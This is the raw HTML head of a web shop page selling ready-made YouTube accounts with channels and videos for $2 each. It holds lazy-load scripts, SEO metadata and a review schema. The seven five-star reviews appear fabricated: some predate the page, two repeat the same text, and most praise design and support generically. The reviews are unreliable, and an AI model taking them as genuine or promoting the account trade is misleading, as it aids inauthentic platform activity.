

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://accountscorner.com/product/youtube-accounts-with-channel-with-video/
body_size: 69426
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.3",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.F("domReady"),await this.T(),await this.j(),await this.I(),this.F("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.F("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target["rocket"+i.attributeName]=new Function("event",t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t["rocket"+i.name]=new Function("event",i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}F(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://accountscorner.com/xmlrpc.php">

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="prefetch" href="https://accountscorner.com/wp-content/plugins/woo-min-max-quantity-step-control-single/assets/js/custom.js">
<link rel="prefetch" href="https://accountscorner.com/wp-content/plugins/woo-min-max-quantity-step-control-single/assets/css/wcmmq-front.css">

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Youtube Accounts With Channel And Video - Accounts Corner</title>
<meta name="description" content="YouTube Accounts with Channel &amp; Video - Ready-to-use YouTube accounts with pre-set channels and engaging video content. Boost your online presence now!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://accountscorner.com/product/youtube-accounts-with-channel-with-video/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Youtube Accounts With Channel And Video - Accounts Corner" />
<meta property="og:description" content="YouTube Accounts with Channel &amp; Video - Ready-to-use YouTube accounts with pre-set channels and engaging video content. Boost your online presence now!" />
<meta property="og:url" content="https://accountscorner.com/product/youtube-accounts-with-channel-with-video/" />
<meta property="og:site_name" content="Accounts Corner" />
<meta property="og:updated_time" content="2025-12-19T12:57:03+00:00" />
<meta property="og:image" content="https://accountscorner.com/wp-content/uploads/2023/03/youtube.png" />
<meta property="og:image:secure_url" content="https://accountscorner.com/wp-content/uploads/2023/03/youtube.png" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="youtube acoounts with channel and video" />
<meta property="og:image:type" content="image/png" />
<meta property="product:price:amount" content="2" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Youtube Accounts With Channel And Video - Accounts Corner" />
<meta name="twitter:description" content="YouTube Accounts with Channel &amp; Video - Ready-to-use YouTube accounts with pre-set channels and engaging video content. Boost your online presence now!" />
<meta name="twitter:image" content="https://accountscorner.com/wp-content/uploads/2023/03/youtube.png" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;2.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="&lt;span&gt;200 in stock&lt;/span&gt;" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://accountscorner.com/#organization","name":"Accounts Corner","logo":{"@type":"ImageObject","@id":"https://accountscorner.com/#logo","url":"https://accountscorner.com/wp-content/uploads/2023/03/accountscorner-logo-email.png","contentUrl":"https://accountscorner.com/wp-content/uploads/2023/03/accountscorner-logo-email.png","caption":"Accounts Corner","inLanguage":"en-US","width":"788","height":"90"}},{"@type":"WebSite","@id":"https://accountscorner.com/#website","url":"https://accountscorner.com","name":"Accounts Corner","alternateName":"accountscorner.com","publisher":{"@id":"https://accountscorner.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://accountscorner.com/wp-content/uploads/2023/03/youtube.png","url":"https://accountscorner.com/wp-content/uploads/2023/03/youtube.png","width":"512","height":"512","caption":"youtube acoounts with channel and video","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://accountscorner.com/product/youtube-accounts-with-channel-with-video/#webpage","url":"https://accountscorner.com/product/youtube-accounts-with-channel-with-video/","name":"Youtube Accounts With Channel And Video - Accounts Corner","datePublished":"2023-03-11T07:48:24+00:00","dateModified":"2025-12-19T12:57:03+00:00","isPartOf":{"@id":"https://accountscorner.com/#website"},"primaryImageOfPage":{"@id":"https://accountscorner.com/wp-content/uploads/2023/03/youtube.png"},"inLanguage":"en-US"},{"@type":"Product","name":"Youtube Accounts With Channel and Video - Accounts Corner","description":"YouTube Accounts with Channel &amp; Video - Ready-to-use YouTube accounts with pre-set channels and engaging video content. Boost your online presence now!","category":"YouTube Accounts","mainEntityOfPage":{"@id":"https://accountscorner.com/product/youtube-accounts-with-channel-with-video/#webpage"},"image":[{"@type":"ImageObject","url":"https://accountscorner.com/wp-content/uploads/2023/03/youtube.png","height":"512","width":"512"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5.00","bestRating":"5","ratingCount":"7","reviewCount":"7"},"review":[{"@type":"Review","@id":"https://accountscorner.com/product/youtube-accounts-with-channel-with-video/#li-comment-770","description":"I think this is amazing. Lots of features and customizable from every point of view. The few times I asked for help in support they were competent, fast and above all very patient. Really recommend","datePublished":"2023-06-15 12:18:57","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Dannie"}},{"@type":"Review","@id":"https://accountscorner.com/product/youtube-accounts-with-channel-with-video/#li-comment-769","description":"Just love the design and the customer support is the nicest.","datePublished":"2022-09-12 08:00:43","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Blanche"}},{"@type":"Review","@id":"https://accountscorner.com/product/youtube-accounts-with-channel-with-video/#li-comment-768","description":"The first time I got the urges to leave a comment, but this is simply a top-notch thing you can find.","datePublished":"2022-08-13 07:34:38","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Ardella"}},{"@type":"Review","@id":"https://accountscorner.com/product/youtube-accounts-with-channel-with-video/#li-comment-767","description":"Good response from the support.","datePublished":"2021-05-03 15:31:13","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Jordane"}},{"@type":"Review","@id":"https://accountscorner.com/product/youtube-accounts-with-channel-with-video/#li-comment-766","description":"An awesome product with great flexibility. The customer support is superb. I recommend this without any doubt.","datePublished":"2021-03-19 21:52:44","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Dejah"}},{"@type":"Review","@id":"https://accountscorner.com/product/youtube-accounts-with-channel-with-video/#li-comment-765","description":"An awesome product with great flexibility. The customer support is superb. I recommend this without any doubt.","datePublished":"2021-02-20 15:27:01","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Felipa"}},{"@type":"Review","@id":"https://accountscorner.com/product/youtube-accounts-with-channel-with-video/#li-comment-764","description":"I want to say thanks to the support team for helping with my continuously silly questions, you're the best!","datePublished":"2020-09-06 16:15:47","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Quincy"}}],"offers":{"@type":"Offer","price":"2.00","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://accountscorner.com/product/youtube-accounts-with-channel-with-video/","seller":{"@type":"Organization","@id":"https://accountscorner.com/","name":"Accounts Corner","url":"https://accountscorner.com","logo":"https://accountscorner.com/wp-content/uploads/2023/03/accountscorner-logo-email.png"}},"@id":"https://accountscorner.com/product/youtube-accounts-with-channel-with-video/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->


<link rel="alternate" type="application/rss+xml" title="Accounts Corner &raquo; Feed" href="https://accountscorner.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Accounts Corner &raquo; Comments Feed" href="https://accountscorner.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Accounts Corner &raquo; Youtube Accounts With Channel and Video Comments Feed" href="https://accountscorner.com/product/youtube-accounts-with-channel-with-video/feed/" />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='sr7css-css' href='//accountscorner.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='simple-banner-style-css' href='https://accountscorner.com/wp-content/plugins/simple-banner/simple-banner.css?ver=3.1.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcmmq-front-style-css' href='https://accountscorner.com/wp-content/plugins/woo-min-max-quantity-step-control-single/assets/css/wcmmq-front.css?ver=7.0.4.1.1764791929' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://accountscorner.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://accountscorner.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-get-a-quote-button-sweetalert2-css' href='https://accountscorner.com/wp-content/plugins/get-a-quote-button-for-woocommerce/assets/css/sweetalert2.min.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-get-a-quote-button-styles-css' href='https://accountscorner.com/wp-content/plugins/get-a-quote-button-for-woocommerce/assets/css/frontend.css?ver=1.7' type='text/css' media='all' />
<style id='wpb-get-a-quote-button-styles-inline-css' type='text/css'>

		.wpb-get-a-quote-button-btn-default,
		.wpb-gqf-form-style-true input[type=submit],
		.wpb-gqf-form-style-true input[type=button],
		.wpb-gqf-form-style-true input[type=submit],
		.wpb-gqf-form-style-true input[type=button]{
			color: #ffffff;
			background: #17a2b8;
		}
		.wpb-get-a-quote-button-btn-default:hover, .wpb-get-a-quote-button-btn-default:focus,
		.wpb-gqf-form-style-true input[type=submit]:hover, .wpb-gqf-form-style-true input[type=submit]:focus,
		.wpb-gqf-form-style-true input[type=button]:hover, .wpb-gqf-form-style-true input[type=button]:focus,
		.wpb-gqf-form-style-true input[type=submit]:hover,
		.wpb-gqf-form-style-true input[type=button]:hover,
		.wpb-gqf-form-style-true input[type=submit]:focus,
		.wpb-gqf-form-style-true input[type=button]:focus {
			color: #ffffff;
			background: #138496;
		}
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://accountscorner.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://accountscorner.com/wp-content/uploads/elementor/css/post-6.css?ver=1768939071' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://accountscorner.com/wp-content/cache/background-css/1/accountscorner.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.2.5&wpr_t=1768983716' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-carousel-disable-css' href='https://accountscorner.com/wp-content/themes/woodmart/css/parts/opt-carousel-disable.min.css?ver=8.2.5' type='text/css' media='all' />
